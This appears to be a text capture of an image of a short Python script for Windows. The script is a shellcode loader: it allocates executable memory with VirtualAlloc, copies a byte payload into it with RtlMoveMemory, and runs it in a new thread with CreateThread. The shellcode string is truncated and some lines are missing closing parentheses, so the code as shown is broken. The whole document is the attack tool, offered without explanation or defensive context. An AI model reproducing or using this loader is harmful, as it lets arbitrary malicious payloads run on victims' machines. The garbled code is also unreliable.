 1 #!/usr/bin/python
2 import ctypes
3 shellcode = bytearray("\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b"
4 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
5 ctypes.c_int(len(shellcode)),
6 ctypes.c_int(0x3000),
7 ctypes.c_int(0x40))
8
9 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
10 ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
11 buf,
12 ctypes.c_int(len(shellcode)))
13 ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
14 ctypes.c_int(0),
15 ctypes.c_int(ptr),
16 ctypes.c_int(0),
17 ctypes.c_int(0),
18 ctypes.pointer(ctypes.c_int(0)))
19
20 ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),ctypes.c_int(-1)